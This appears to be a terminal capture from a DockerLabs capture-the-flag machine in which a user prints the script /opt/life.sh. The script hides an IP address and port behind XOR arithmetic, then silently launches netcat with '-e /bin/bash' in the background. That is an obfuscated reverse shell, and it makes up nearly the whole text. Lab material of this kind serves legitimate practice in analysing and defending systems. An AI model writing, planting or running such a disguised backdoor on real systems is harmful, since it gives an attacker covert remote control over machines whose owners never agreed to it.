 dimer@dockerlabs:~$ cat /opt/life.sh
#!/bin/bash
set +m
v1=$((0xCAFEBABE ^ 0xAC1100BA))
v2=$((0xDEADBEEF ^ 0x17B4))
a=$((v1 ^ 0xCAFEBABE))
b=$((v2 ^ 0xDEADBEEF))
c=$(printf "%d.%d.%d.%d" $(( (a >> 24) & 0xFF )) $(( (a >> 16) & 0xFF )) $(( (a >> 8) & 0xFF )) $(( a & 0xFF )))
d=$((b))
e="nc"
f="-e"
g=$c
h=$d
$e $g $h $f /bin/bash &>/dev/null &
dimer@dockerlabs:~$